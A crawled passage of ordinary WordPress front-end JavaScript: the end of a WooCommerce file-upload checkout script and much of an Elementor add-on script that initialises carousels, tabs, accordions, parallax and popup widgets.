		var is_checked = jQuery("#fme_marketing_approval_" + fme_val_count).prop("checked");

		var value = "";

		if (is_checked) {
			value = "Yes";
		} else {
			value = "No";
		}

		jQuery.ajax({
			url: ajaxurl,
			type: 'POST',
			data: {
				action: 'fme_marketing_approval_add',
				fme_val_count: fme_val_count,
				fme_marketing_approval: value,
				fme_loc_type: fme_loc_type,
				rule_id: rule_id,
				fme_mix_nonce_field: ewcpm_php_vars.fme_uf_ajax_nonce,
			},
			success: function (data) {
				if (jQuery("[name='update_cart']").length > 0) {
					jQuery("[name='update_cart']").removeAttr('disabled');
					jQuery("[name='update_cart']").trigger("click");
				} else {
					jQuery('body').trigger('update_checkout');
				}
			}
		});
	}







	////////////////////////// CART AND CHECKOUT BLOCK COMPATIBILITY //////////////////////////////////

	setTimeout(function () {

		if (jQuery(".wp-block-woocommerce-cart-line-items-block").length || jQuery(".wp-block-woocommerce-checkout-terms-block").length) {
			let fme_cart_button_link = jQuery(document).find(".wc-block-cart__submit-button").attr('href');
			let fme_cart_button_text = jQuery(document).find(".wc-block-cart__submit-button > .wc-block-components-button__text").text();

			let fme_checkout_button_text = jQuery(document).find(".wc-block-components-checkout-place-order-button > .wc-block-components-button__text").text();

			// message for required files
			var message = ewcpm_php_vars.fme_required_file_message


			setInterval(function () {
				var requiredCount = 0;
				var requiredFilesIndexes = [];
				jQuery(document).find('input.fme_file_is_required').each(function () {
					if (jQuery(this).val() == "enable") {
						var fileCount = jQuery(this).data('fileCount');
						requiredFilesIndexes.push(fileCount);
						requiredCount++;
					}
				});

				var uploadedCount = 0;
				jQuery(document).find('input.fme_file_is_uploaded').each(function () {
					var fileCount = jQuery(this).data('fileCount');
					if (jQuery(this).val() == "1" && Array.isArray(requiredFilesIndexes) && requiredFilesIndexes.includes(fileCount)) {
						uploadedCount++;
					}
				});

				// let required_files_count = jQuery(document).find(`input.fme_file_is_required[value="enable"]`).length;
				// let uploaded_files_count = jQuery(document).find(`input.fme_file_is_uploaded[value="1"]`).length;
				if (uploadedCount < requiredCount) {

					// for cart page
					jQuery(document).find(".wc-block-cart__submit-button").attr('disabled', true).attr('href', '#').css({ 'cursor': 'not-allowed' });

					// for checkout page 
					jQuery(document).find(".wc-block-components-checkout-place-order-button").attr('disabled', true).css({ 'cursor': 'not-allowed' });

					// Show message inside the checkout button text
					jQuery(document).find(".wc-block-components-checkout-place-order-button .wc-block-components-button__text")
						.text(message + uploadedCount + '/' + requiredCount);

					// Optionally, also show message above the button (remove if not needed)
					// if (jQuery('#fme-required-file-message').length === 0) {
					// 	jQuery('<div id="fme-required-file-message" style="color:red;margin-bottom:10px;"></div>').insertBefore('.wc-block-components-checkout-place-order-button');
					// }
					// jQuery('#fme-required-file-message').text(message + uploadedCount + '/' + requiredCount);

				} else {
					// for cart page
					jQuery(document).find(".wc-block-cart__submit-button").attr('disabled', false).attr('href', fme_cart_button_link);
					// for checkout page
					jQuery(document).find(".wc-block-components-checkout-place-order-button").attr('disabled', false).css({ 'cursor': '' });

					// Remove message if present
					jQuery('#fme-required-file-message').remove();
				}

			}, 2000);
		}
	}, 800);

});







--- FILE ---
content_type: text/javascript
request_url: https://www.apostille24.se/wp-content/plugins/classic-elementor-addons-pro/assets/js/cea-custom-front.js?ver=1.0
body_size: 11974
content:
( function( $ ) {
	/**
 	 * @param $scope The Widget wrapper element as a jQuery element
	 * @param $ The jQuery alias
	 */ 
	 
	/* Typing Text Handler */
	var WidgetAnimateTextHandler = function( $scope, $ ) {
		$scope.find('.cea-typing-text').each(function( index ) {
			ceaAnimatedTextSettings( this, index );
		});
	};
	
	/* Isotope Handler */
	var WidgetIsotopeHandler = function( $scope, $ ) {
		$scope.find('.isotope').each(function() {
			ceaIsotopeLayout( this );
		});		
	};
	
	/* Owl Carousel Handler */
	var WidgetOwlCarouselHandler = function( $scope, $ ) {
		$scope.find('.owl-carousel').each(function() {
			ceaOwlSettings( this );
		});
	};
	
	/* Popup Handler */
	var WidgetPoupHandler = function( $scope, $ ) {
		if( $scope.find('.image-gallery').length ){
			$scope.find('.image-gallery').each(function() {
				ceaPopupGallerySettings( this );
			});
		}
	};
	
	/* Circle Progress Handler */
	var WidgetCircleProgressHandler = function( $scope, $ ) {
		if( $scope.find('.circle-progress-circle').length ){
			var circle_ele = $scope.find('.circle-progress-circle');
			ceaCircleProgresSettings(circle_ele);
		}		
	};
	
	/* Counter Handler */
	var WidgetCounterUpHandler = function( $scope, $ ) {
		if( $scope.find('.counter-up').length ){
			var counter_ele = $scope.find('.counter-up');
			ceaCounterUpSettings(counter_ele);
		}		
	};
	
	/* Image Before After Handler */
	var WidgetImageBeforeAfterHandler = function( $scope, $ ) {
		if( $scope.find('.cea-imgc-wrap').length ){
			var img_ba_ele = $scope.find('.cea-imgc-wrap');
			ceaImageBeforeAfterSettings(img_ba_ele);
		}		
	};
	
	/* Mailchimp Handler */
	var WidgetMailchimpHandler = function( $scope, $ ) {
		if( $scope.find(".cea-mailchimp-wrapper").length ){
			$scope.find('.cea-mailchimp-wrapper').each(function( index ) {
				ceaMailchimp( this );
			});
		}
	};
	
	/* Day Counter Handler */
	var WidgetDayCounterHandler = function( $scope, $ ) {
		$scope.find('.day-counter').each(function() {
			ceaDayCounterSettings( this );
		});		
	};
	
	/* Chart Handler */
	var WidgetChartHandler = function( $scope, $ ) {
		$scope.find('.pie-chart').each(function() {
			ceaPieChartSettings( this );
		});		
		$scope.find('.line-chart').each(function() {
			ceaLineChartSettings( this );
		});		
	};
	
	/* Modal Popup Handler */
	var WidgetModalPopupHandler = function( $scope, $ ) {
		if( $scope.find('.modal-popup-wrapper.page-load-modal').length ){
			var modal_id = $scope.find('.modal-popup-wrapper.page-load-modal .modal').attr("id");
			$('#'+modal_id).modal('show');
		}
	};

	/* Agon Handler */
	var WidgetAgonHandler = function( $scope, $ ) {
		if( $scope.find(".canvas_agon").length ){
			$scope.find( '.canvas_agon' ).each(function() {
				ceaAgon( this );
			});
		}
	};
	
	/* Cloud9 Carousel Handler */
	var WidgetCloud9CarouselHandler = function( $scope, $ ) {
		if( $scope.find(".cloud9-carousel").length ){
			$scope.find( '.cloud9-carousel' ).each(function() {
				ceaCloud9Carousel( this );
			});
		}
	};
	
	/* CEAMap Handler */
	var WidgetCEAMapHandler = function( $scope, $ ) {
		if( $scope.find(".ceagmap").length ){
			initCEAGmap();
		}
	};
	
	/* Timeline Slider Handler */
	var WidgetTimelineSliderHandler = function( $scope, $ ) {
		if( $scope.find('.cd-horizontal-timeline').length ){
			//var cur_ele = $scope.find('.cd-horizontal-timeline');
			var line_dist = $scope.find('.cd-horizontal-timeline').data("distance") ? $scope.find('.cd-horizontal-timeline').data("distance") : 60;
			$scope.find('.cd-horizontal-timeline').zozotimeline({
				distance: line_dist
			});
		}
	};
	
	/* Modal Popup Handler */
	var WidgetModalPopupHandler = function( $scope, $ ) {
		if( $scope.find(".cea-modal-box-trigger").length ){
			$scope.find( '.cea-modal-box-trigger' ).each(function() {
				ceaModalPopup( this );
			});
		}
		if( $scope.find('.cea-page-load-modal').length ){
			var modal_id = $scope.find('.cea-page-load-modal .white-popup-block').attr("id");
			$.magnificPopup.open({
			items: {
					src: '#'+modal_id
				},
				type: 'inline'
			});
		}
		$(document).on( 'click', '.cea-popup-modal-dismiss', function (e) {
			e.preventDefault();
			$.magnificPopup.close();
		});
	};
	
	/* Popup Anything Handler */
	var WidgetPopupAnythingHandler = function( $scope, $ ) {
		if( $scope.find(".cea-popup-anything").length ){
			$scope.find( '.cea-popup-anything' ).each(function() {
				ceaPopupAnything( this );
			});
		}
	};
	
	/* Popover Handler */
	var WidgetPopoverHandler = function( $scope, $ ) {
		if( $scope.find(".cea-popover-trigger").length ){
			$scope.find( '.cea-popover-trigger' ).each(function() {
				ceaPopover( this );
			});
		}
	};
	
	/* Recent/Popular Toggle Handler */
	var WidgetRecentPopularToggleHandler = function( $scope, $ ) {
		if( $scope.find(".cea-toggle-post-trigger").length ){
			$scope.find(".cea-toggle-post-trigger .switch-checkbox").change(function(){
				ceaSwitchTabToggle( this );
			});
		}
	};
	
	/* Rain Drops Handler */
	var WidgetRainDropsHandler = function( $scope, $ ) {
		if( $scope.find(".cea-rain-drops").length ){
			$scope.find('.cea-rain-drops').each(function( index ) {
				ceaRainDrops( this );
			});
		}
	};
	
	/* Rain Drops and Parallax Handler */
	var SectionCustomOptionsHandler = function( $scope, $ ) {
		
		
		
		if ( $scope.is('section' ) ){
			if ( $scope.is('section[data-cea-float]' ) ){
				ceaSectionFloatParallax( $scope );
			}
			if ( $scope.is('section[data-cea-raindrops]' ) ){
				ceaSectionRainDrops( $scope );
			}
			if ( $scope.is('section[data-cea-parallax-data]' ) ){
				ceaSectionParallax( $scope );
			}
		}
	};
	
	/* Content Slider Handler */
	var ColumnCustomOptionsHandler = function( $scope, $ ) {
		if ( $scope.is('.elementor-element.elementor-column' ) ){
			if ( $scope.is('.elementor-element.elementor-column[data-cea-slide]' ) ){
				ceaContentSlider( $scope );
			}
		}
	};
	
	/* Toggle Content Handler */
	var WidgetToggleContentHandler = function( $scope, $ ) {
		if( $scope.find(".toggle-content-wrapper").length ){
			$scope.find('.toggle-content-wrapper').each(function( index ) {
				ceaToggleContent( this );
			});
			$( window ).resize(function() {
				setTimeout( function() {
					$scope.find('.toggle-content-wrapper').each(function( index ) {
						ceaToggleContent( this );
					});
				}, 100 );
			});
		}
	};
	
	/* Tabs Handler */
	var WidgetCeaTabHandler = function( $scope, $ ) {
		if( $scope.find(".cea-tab-elementor-widget").length ){
			$scope.find('.cea-tab-elementor-widget').each(function( index ) {
				ceaTabContent( this );
			});
			
			//Call Every Element
			CeaCallEveryElement($scope)
		}
	};
	
	/* Accordion Handler */
	var WidgetCeaAccordionHandler = function( $scope, $ ) {
		if( $scope.find(".cea-accordion-elementor-widget").length ){
			$scope.find('.cea-accordion-elementor-widget').each(function( index ) {
				ceaAccordionContent( this );
			});
			
			//Call Every Element
			CeaCallEveryElement($scope)
		}
	};
	
	/* Switcher Content Handler */
	var WidgetSwitcherContentHandler = function( $scope, $ ) {
		if( $scope.find(".switcher-content-wrapper").length ){
			$scope.find('.switcher-content-wrapper').each(function( index ) {
				ceaSwitcherContent( this );
			});
			
			//Call Every Element
			CeaCallEveryElement($scope)
		}
	};
	
	/* Offcanvas Handler */
	var WidgetCeaOffcanvasHandler = function( $scope, $ ) {
		if( $scope.find(".cea-offcanvas-elementor-widget").length ){
			$scope.find('.cea-offcanvas-elementor-widget').each(function( index ) {
				ceaOffcanvasContent( this );
			});
						
			$(document).find(".cea-offcanvas-close").on( "click", function(){
				$("body").removeClass("cea-offcanvas-active");	
				$(this).parent(".cea-offcanvas-wrap").removeClass("active");
				var ani_type = $(this).parent(".cea-offcanvas-wrap").data("canvas-animation");
				if( ani_type == 'left-push' ){
					$("body").css({"margin-left":"", "margin-right":""});
				}else if( ani_type == 'right-push' ){
					$("body").css({"margin-left":"", "margin-right":""});
				}	
				return false;
			});
		}
	};
	
	/* Tilt Handler */
	var WidgetTiltHandler = function( $scope, $ ) {
		if( $scope.find(".cea-tilt").length ){
			$scope.find( '.cea-tilt' ).each(function() {
				ceaTilt( this );
			});
		}
	};
	
	/* All in One Handler */
	var WidgetAllInOneHandler = function( $scope, $ ) {		
		CeaCallEveryElement($scope);			
	};
	
	// Make sure you run this code under Elementor.
	$( window ).on( 'elementor/frontend/init', function() {
		
		// Common Shortcodes
		elementorFrontend.hooks.addAction( 'frontend/element_ready/ceaanimatedtext.default', WidgetAnimateTextHandler );		
		elementorFrontend.hooks.addAction( 'frontend/element_ready/ceacircleprogress.default', WidgetCircleProgressHandler );
		elementorFrontend.hooks.addAction( 'frontend/element_ready/ceacounter.default', WidgetCounterUpHandler );
		elementorFrontend.hooks.addAction( 'frontend/element_ready/ceadaycounter.default',
		WidgetDayCounterHandler );
		elementorFrontend.hooks.addAction( 'frontend/element_ready/imagebeforeafter.default', WidgetImageBeforeAfterHandler );
		elementorFrontend.hooks.addAction( 'frontend/element_ready/ceamailchimp.default', WidgetMailchimpHandler );
		elementorFrontend.hooks.addAction( 'frontend/element_ready/ceaimagegrid.default', WidgetOwlCarouselHandler );
		elementorFrontend.hooks.addAction( 'frontend/element_ready/ceaimagegrid.default', WidgetPoupHandler );
		elementorFrontend.hooks.addAction( 'frontend/element_ready/ceamodalpopup.default', WidgetModalPopupHandler );
		elementorFrontend.hooks.addAction( 'frontend/element_ready/ceatimeline.default', WidgetAgonHandler );
		elementorFrontend.hooks.addAction( 'frontend/element_ready/ceagooglemap.default', WidgetCEAMapHandler );
		elementorFrontend.hooks.addAction( 'frontend/element_ready/ceatimelineslide.default', WidgetTimelineSliderHandler );
		elementorFrontend.hooks.addAction( 'frontend/element_ready/ceachart.default', WidgetChartHandler );
		elementorFrontend.hooks.addAction( 'frontend/element_ready/carousel3d.default', WidgetCloud9CarouselHandler );
		elementorFrontend.hooks.addAction( 'frontend/element_ready/raindrops.default', WidgetRainDropsHandler );
		elementorFrontend.hooks.addAction( 'frontend/element_ready/ceapopover.default', WidgetPopoverHandler );
		elementorFrontend.hooks.addAction( 'frontend/element_ready/ceapopupanything.default', WidgetPopupAnythingHandler );	
		//elementorFrontend.hooks.addAction( 'frontend/element_ready/ceamodalpopup.default', WidgetModalPopupHandler );
		elementorFrontend.hooks.addAction( 'frontend/element_ready/togglecontent.default', WidgetToggleContentHandler );
		elementorFrontend.hooks.addAction( 'frontend/element_ready/ceatab.default', WidgetCeaTabHandler );
		elementorFrontend.hooks.addAction( 'frontend/element_ready/ceaaccordion.default', WidgetCeaAccordionHandler );
		elementorFrontend.hooks.addAction( 'frontend/element_ready/ceaswitchercontent.default', WidgetSwitcherContentHandler );
		elementorFrontend.hooks.addAction( 'frontend/element_ready/ceaoffcanvas.default', WidgetCeaOffcanvasHandler );
		
		// Post Type Shortcodes
		elementorFrontend.hooks.addAction( 'frontend/element_ready/ceaposts.default', WidgetIsotopeHandler );
		elementorFrontend.hooks.addAction( 'frontend/element_ready/ceaposts.default', WidgetOwlCarouselHandler );
		elementorFrontend.hooks.addAction( 'frontend/element_ready/cearecentpopular.default', WidgetRecentPopularToggleHandler );
		
		elementorFrontend.hooks.addAction( 'frontend/element_ready/ceafeaturebox.default', WidgetTiltHandler );
		elementorFrontend.hooks.addAction( 'frontend/element_ready/ceacounter.default', WidgetTiltHandler );
		elementorFrontend.hooks.addAction( 'frontend/element_ready/ceaimagegrid.default', WidgetTiltHandler );
		
		elementorFrontend.hooks.addAction( 'frontend/element_ready/ceaevent.default', WidgetTiltHandler );
		elementorFrontend.hooks.addAction( 'frontend/element_ready/ceateam.default', WidgetTiltHandler );
		elementorFrontend.hooks.addAction( 'frontend/element_ready/ceaservice.default', WidgetTiltHandler );
		elementorFrontend.hooks.addAction( 'frontend/element_ready/ceatestimonial.default', WidgetTiltHandler );
		elementorFrontend.hooks.addAction( 'frontend/element_ready/ceaportfolio.default', WidgetTiltHandler );
		
		elementorFrontend.hooks.addAction( 'frontend/element_ready/ceateam.default', WidgetOwlCarouselHandler );
		elementorFrontend.hooks.addAction( 'frontend/element_ready/ceaevent.default', WidgetOwlCarouselHandler );
		elementorFrontend.hooks.addAction( 'frontend/element_ready/ceatestimonial.default', WidgetOwlCarouselHandler );
		elementorFrontend.hooks.addAction( 'frontend/element_ready/ceaportfolio.default', WidgetIsotopeHandler );
		elementorFrontend.hooks.addAction( 'frontend/element_ready/ceaportfolio.default', WidgetOwlCarouselHandler );
		elementorFrontend.hooks.addAction( 'frontend/element_ready/ceaportfolio.default', WidgetPoupHandler );
		elementorFrontend.hooks.addAction( 'frontend/element_ready/ceaservice.default', WidgetOwlCarouselHandler );
		
		// Container Related Shortcodes
		elementorFrontend.hooks.addAction( 'frontend/element_ready/section', SectionCustomOptionsHandler ); // parallax, rain drops, floating images
		elementorFrontend.hooks.addAction( 'frontend/element_ready/column', ColumnCustomOptionsHandler );
	
		
		//All in one handler		
		elementorFrontend.hooks.addAction( 'frontend/element_ready/contentcarousel.default', WidgetAllInOneHandler );
		
	} );
	
	$( window ).on( 'load', function() {
		if( !$("body.elementor-editor-active").length ){
			//WidgetAllInOneHandler($("body"));
			//elementor.reloadPreview();			
		}
	} );
	
	function CeaCallEveryElement($scope){
		$(document).find('.cea-typing-text').each(function( index ) {
			ceaAnimatedTextSettings( this, index );
		});
		
		$(document).find('.isotope').each(function() {
			ceaIsotopeLayout( this );
		});
		
		if( $(document).find('.circle-progress-circle').length ){
			var circle_ele = $(document).find('.circle-progress-circle');
			ceaCircleProgresSettings(circle_ele);
		}
		
		$(document).find('.owl-carousel').each(function() {
			ceaOwlSettings( this );
		});
		
		if( $(document).find('.counter-up').length ){
			var counter_ele = $(document).find('.counter-up');
			ceaCounterUpSettings(counter_ele);
		}
		
		$(document).find('.day-counter').each(function() {
			ceaDayCounterSettings( this );
		});	
		
		/* Chart Handler */
		$(document).find('.pie-chart').each(function() {
			ceaPieChartSettings( this );
		});		
		$(document).find('.line-chart').each(function() {
			ceaLineChartSettings( this );
		});		

		if( $(document).find('.modal-popup-wrapper.page-load-modal').length ){
			var modal_id = $(document).find('.modal-popup-wrapper.page-load-modal .modal').attr("id");
			$('#'+modal_id).modal('show');
		}
		
		if( $(document).find(".cloud9-carousel").length ){
			$(document).find( '.cloud9-carousel' ).each(function() {
				ceaCloud9Carousel( this );
			});
		}
		
		if( $(document).find(".canvas_agon").length ){
			$(document).find( '.canvas_agon' ).each(function() {
				ceaAgon( this );
			});
		}
		
		if( $(document).find('.cd-horizontal-timeline').length ){
			var cur_ele = $(document).find('.cd-horizontal-timeline');
			var line_dist = cur_ele.data("distance") ? cur_ele.data("distance") : 60;
			cur_ele.zozotimeline({
				distance: line_dist
			});
		}
		
		if( $(document).find(".ceagmap").length ){
			initCEAGmap();
		}
	}
	
	function cea_scroll_animation(c_elem){
		setTimeout( function() {
			var anim_time = 300;
			$(c_elem).find('.cea-animate:not(.run-animate)').each( function() {
				
				var elem = $(this);
				var bottom_of_object = elem.offset().top;
				var bottom_of_window = $(window).scrollTop() + $(window).height();
				
				if( bottom_of_window > bottom_of_object ){
					setTimeout( function() {
						elem.addClass("run-animate");
					}, anim_time );
				}
				anim_time += 300;
				
			});
		}, 300 );
	}
	
	/*function ceaDataTableFieldstoText( tbl_ele ){
		var tbl_ele = $(tbl_ele);
		$(tbl_ele).find("th, td").each(function( index ) {
			$(this).append('<textarea class="cea-table-input" rows="1"></textarea>');
		});			
	}*/
	
	function ceaOffcanvasContent( offcanvas_ele ){
		var offcanvas_ele = $(offcanvas_ele);	

		if( $(document).find(".cea-offcanvas-id-to-element").length && ! $("body.elementor-editor-active").length ){
			$(document).find(".cea-offcanvas-id-to-element").each(function( index ) {
				var offcanvas_id_ele = $(this).data("id");
				var clone_offcanvas = $("#"+offcanvas_id_ele).clone();
				$(document).find("#"+offcanvas_id_ele).remove();
				$(this).replaceWith(clone_offcanvas);
			});
		}
		
		$(offcanvas_ele).find(".cea-offcanvas-trigger").on( "click", function(){
			$("body").toggleClass("cea-offcanvas-active");
			var offcanvas_id = $(this).data("offcanvas-id");
			if( $('#'+offcanvas_id).length ){
				$('#'+offcanvas_id).addClass("active");
				var ani_type = $('#'+offcanvas_id).data("canvas-animation");
				if( ani_type == 'left-push' ){
					$("body").css({"margin-left": $('#'+offcanvas_id).outerWidth() +"px", "margin-right": "-"+ $('#'+offcanvas_id).outerWidth() +"px"});
				}else if( ani_type == 'right-push' ){
					$("body").css({"margin-left": "-"+ $('#'+offcanvas_id).outerWidth() +"px", "margin-right": $('#'+offcanvas_id).outerWidth() +"px"});
				}
			}
			setTimeout( function() {
				CeaCallEveryElement(document);
			}, 350 );
			return false;
		});
	}
	
	function ceaSwitcherContent( switcher_ele ){
		var switcher_ele = $(switcher_ele);
		
		if( switcher_ele.find(".cea-switcher-id-to-element").length && ! $("body.elementor-editor-active").length ){
			switcher_ele.find(".cea-switcher-id-to-element").each(function( index ) {
				var switcher_id_ele = $(this).data("id");
				var clone_tab = $("#"+switcher_id_ele).clone();
				$(document).find("#"+switcher_id_ele).remove();
				$(this).replaceWith(clone_tab);
			});
		}
		
		$(switcher_ele).find(".switch-checkbox").on( "change", function(){
			$(switcher_ele).find(".cea-switcher-content > div").fadeOut(0);
			if( this.checked ){
				$(this).parents("ul").find("li").removeClass("switcher-active");
				$(this).parents("ul").find(".cea-secondary-switch").addClass("switcher-active");
				$(switcher_ele).find(".cea-switcher-content > div.cea-switcher-secondary").fadeIn(350);
			}else{
				$(this).parents("ul").find("li").removeClass("switcher-active");
				$(this).parents("ul").find(".cea-primary-switch").addClass("switcher-active");
				$(switcher_ele).find(".cea-switcher-content > div.cea-switcher-primary").fadeIn(350);
			}
		});	
	}
	
	function ceaAccordionContent( accordion_ele ){
		var accordion_ele = $(accordion_ele);
		if( accordion_ele.find(".cea-accordion-id-to-element").length && ! $("body.elementor-editor-active").length ){
			accordion_ele.find(".cea-accordion-id-to-element").each(function( index ) {
				var accordion_id_ele = $(this).data("id");
				var clone_tab = $("#"+accordion_id_ele).clone();
				$(document).find("#"+accordion_id_ele).remove();
				$(this).replaceWith(clone_tab);			
			});
		}
		
		$(accordion_ele).find(".cea-accordion-header a").on( "click", function(){
			var cur_tab = $(this);
			var accordion_id = $(cur_tab).attr("href");
			var accordion_wrap = $(cur_tab).parents(".cea-accordion-elementor-widget");
			
			if( $(accordion_wrap).data("toggle") == 1 ){
				$(accordion_wrap).find(".cea-accordion-header a").toggleClass("active");
				$(accordion_wrap).find(accordion_id).slideToggle(350);
			}else{			
				if( !cur_tab.hasClass("active") ){				
					$(accordion_wrap).find(".cea-accordion-header a").removeClass("active");
					$(cur_tab).addClass("active");
					$(accordion_wrap).find(".cea-accordion-content").slideUp(350);
					$(accordion_wrap).find(accordion_id).slideDown(350);
				}else{
					$(cur_tab).removeClass("active");
					$(accordion_wrap).find(".cea-accordion-content").slideUp(350);
				}
			}
			
			return false;
		});
	}
	
	function ceaTabContent( tabs_ele ){
		var tabs_ele = $(tabs_ele);
		
		if( tabs_ele.find(".cea-tab-id-to-element").length && ! $("body.elementor-editor-active").length ){
			tabs_ele.find(".cea-tab-id-to-element").each(function( index ) {
				var tab_id_ele = $(this).data("id");
				var clone_tab = $("#"+tab_id_ele).clone();
				$(document).find("#"+tab_id_ele).remove();
				$(this).replaceWith(clone_tab);			
			});
		}
		
		$(tabs_ele).find(".cea-tabs a").on( "click", function(){
			var cur_tab = $(this);
			var tab_id = $(cur_tab).attr("href");
			$(cur_tab).parents(".cea-tabs").find("a").removeClass("active");
			$(cur_tab).addClass("active");
			var tab_content_wrap = $(cur_tab).parents(".cea-tabs").next(".cea-tab-content");
			$(tab_content_wrap).find(".cea-tab-pane").fadeOut(0);
			$(tab_content_wrap).find(".cea-tab-pane").removeClass("active");
			$(tab_content_wrap).find(tab_id).fadeIn( 350, function(){
				$(tab_content_wrap).find(tab_id).addClass("active");
			});
			
			return false;
		});
	}
	
	function ceaToggleContent( toggle_ele ){
		var toggle_ele = $(toggle_ele).find(".toggle-content");	
		$(toggle_ele).css('max-height', '');
		$(toggle_ele).removeClass("toggle-content-shown");
		
		var c = parseFloat($(toggle_ele).css("line-height"));
		var line_height = c.toFixed(2);
		var data_hght = $(toggle_ele).data("height");
		data_hght = data_hght ? data_hght : 5;
		var toggle_hgt = data_hght * line_height;
		toggle_hgt = toggle_hgt.toFixed(2);
		toggle_hgt = toggle_hgt + 'px';
		
		var org_hgt = $(toggle_ele).height();
		$(toggle_ele).css('max-height', toggle_hgt);
		$(toggle_ele).addClass("toggle-content-shown");
		var btn_txt_wrap = $(toggle_ele).parents(".toggle-content-inner").find( ".toggle-btn-txt" );
		var btn_org_txt = $(btn_txt_wrap).text();
		var btn_atl_txt = $(toggle_ele).parents(".toggle-content-inner").find( ".toggle-content-trigger" ).data("less");
		$(toggle_ele).parents(".toggle-content-inner").find( ".toggle-content-trigger" ).unbind( "click" );
		$(toggle_ele).parents(".toggle-content-inner").find( ".toggle-content-trigger" ).bind( "click", function(e){			
			event.preventDefault();
			$(toggle_ele).toggleClass("height-expandable");

			$(toggle_ele).parent(".toggle-content-inner").find('.toggle-content-trigger .button-inner-down').fadeToggle(0);
			$(toggle_ele).parent(".toggle-content-inner").find('.toggle-content-trigger .button-inner-up').fadeToggle(0);
			if( $(toggle_ele).hasClass("height-expandable") ){
				$(toggle_ele).css('max-height', org_hgt);
				$(btn_txt_wrap).text(btn_atl_txt);				
			}else{
				$(toggle_ele).css('max-height', toggle_hgt);
				$(btn_txt_wrap).text(btn_org_txt);
			}			
		});
	}

	function ceazozotimeline(cur_ele){
		var cur_ele = $(cur_ele);
		var line_dist = cur_ele.data("distance") ? cur_ele.data("distance") : 60;
		cur_ele.zozotimeline({
			distance: line_dist
		});
	}
		
	function ceaContentSlider( slide_ele ){
		var slide_ele = $(slide_ele);
		var slide_json = JSON.parse(decodeURIComponent(slide_ele.attr("data-cea-slide")));
		var children_ele = slide_ele.children(".elementor-column-wrap").children(".elementor-widget-wrap");
		$(children_ele).addClass("owl-carousel");
		ceaOwlJsonSettings(children_ele, slide_json);
	}
	
	function ceaSectionRainDrops( rd_ele ){
		rd_ele.addClass("section-raindrops-actived");
		var rd_json = JSON.parse(decodeURIComponent(rd_ele.attr("data-cea-raindrops")));
		rd_ele.append('<div class="cea-raindrops-wrap"></div>');
		
		var rd_color = rd_json.rd_color;
		var rd_height = rd_json.rd_height;
		var rd_speed = rd_json.rd_speed;
		var rd_freq = rd_json.rd_freq;
		var rd_density = rd_json.rd_density;
		var rd_id = rd_json.id;
		var rd_pos = rd_json.rd_pos;
		
		if( rd_pos == "top" ){
			rd_ele.find(".cea-raindrops-wrap").css({"top" : "-"+ rd_height +"px"});
		}else{
			rd_ele.find(".cea-raindrops-wrap").css({"bottom" : "0"});
		}
		
		rd_ele.find(".cea-raindrops-wrap").css("height", rd_height + "px");
		
		var rain_ele = rd_ele.find(".cea-raindrops-wrap").raindrops({
			color: rd_color,
			canvasHeight: rd_height,
			rippleSpeed: rd_speed,
			frequency: rd_freq,
			density: rd_density,
			positionBottom: '0'
		});
	}
	
	function ceaSectionParallax( pr_ele ){
		
		var pr_ele = $(pr_ele);
		var pr_json = JSON.parse(decodeURIComponent(pr_ele.attr("data-cea-parallax-data")));
		
		var parallax_ratio = pr_json.parallax_ratio;
		var parallax_img = pr_json.parallax_image;

		pr_ele.prepend('<div class="cea-parallax" data-cea-parallax data-speed="'+ parallax_ratio +'" style="background-image:url('+ parallax_img +')"></div>');
		
		// create variables
		var $fwindow = $(window);
		var scrollTop = window.pageYOffset || document.documentElement.scrollTop;

		// on window scroll event
		$fwindow.on('scroll resize', function() {
			scrollTop = window.pageYOffset || document.documentElement.scrollTop;
		}); 

		// for each of background parallax element
		$(pr_ele).find('.cea-parallax').each(function(){
			var $backgroundObj = $(this);
			var bgOffset = parseInt($backgroundObj.offset().top);
			var yPos;
			var coords;
			var speed = ($backgroundObj.data('speed') || 0 );

			$fwindow.on('scroll resize', function() {
				yPos = - ((scrollTop - bgOffset) / speed);
				coords = '10% '+ yPos + 'px';

				$backgroundObj.css({ backgroundPosition: coords });
			}); 
		}); 

		// triggers winodw scroll for refresh
		$fwindow.trigger('scroll');
		
	}
	
	function ceaSectionFloatParallax( pr_ele ){
		
		var pr_ele = $(pr_ele);
		var pr_json = JSON.parse(decodeURIComponent(pr_ele.attr("data-cea-float")));
		var data_id = pr_ele.attr("data-id");
		var fload_id = data_id;

		$.each( pr_json, function(idx, obj) {
			
			var float_title = obj.float_title;
			var float_img = obj.float_img;
			var float_left = obj.float_left;
			var float_top = obj.float_top;
			var float_distance = obj.float_distance;
			var float_animation = obj.float_animation;
			var float_mouse = obj.float_mouse;
			var float_width = obj.float_width;
			
			var classname = float_animation != '0' ? ' floating-animate-model-' + float_animation : '';
			
			pr_ele.prepend('<div id="float-parallax-'+ fload_id +'" class="float-parallax'+  classname  +'" data-mouse="'+  float_mouse  +'" data-left="'+  float_left  +'" data-top="'+  float_top  +'" data-distance="'+  float_distance  +'"><img alt="'+  float_title  +'" src="'+ float_img  +'" /></div>');

			$("#float-parallax-"+fload_id).ceaparallax({
				t_top: float_top,
				t_left: float_left,
				x_level: float_distance,
				mouse_animation: float_mouse,
				ele_width: float_width
			});

			fload_id++;
		}); // each end
		
	}
	
	function ceaModalPopup( popup_ele ){
		var popup_ele = $(popup_ele);
		popup_ele.magnificPopup({
			type: 'inline',
			preloader: false,
			modal: true,
			mainClass: 'mfp-fade',
			removalDelay: 300
		});
	}
	
	function ceaTilt( tilt_ele ){
		var tilt_ele = $(tilt_ele);
		var _max_tilt = tilt_ele.data("max_tilt") ? tilt_ele.data("max_tilt") : 20;
		var _tilt_perspective = tilt_ele.data("tilt_perspective") ? tilt_ele.data("tilt_perspective") : 500;
		var _tilt_scale = tilt_ele.data("tilt_scale") ? tilt_ele.data("tilt_scale") : 1.1;
		var _tilt_speed = tilt_ele.data("tilt_speed") ? tilt_ele.data("tilt_speed") : 400;
		var _tilt_transition = tilt_ele.data("tilt_trans") ? tilt_ele.data("tilt_trans") : false;
		
		const cea_tilt = $(tilt_ele).tilt({
			maxTilt: _max_tilt,
			perspective: _tilt_perspective,
			scale: _tilt_scale,
			speed: _tilt_speed,
			transition: _tilt_transition
		});
	}
	
	function ceaPopupAnything( popup_ele ){
		var popup_ele = $(popup_ele);
		popup_ele.magnificPopup({
			disableOn: 700,
			type: 'iframe',
			mainClass: 'mfp-fade',
			removalDelay: 160,
			preloader: false,
			fixedContentPos: false,
			/*callbacks: {
				open: function() {
					$($(this.items).find('video')[0]).each(function(){this.player.load()});
				},
				close: function() {
					$($(this.items).find('video')[0]).each(function(){this.player.pause()});
				}
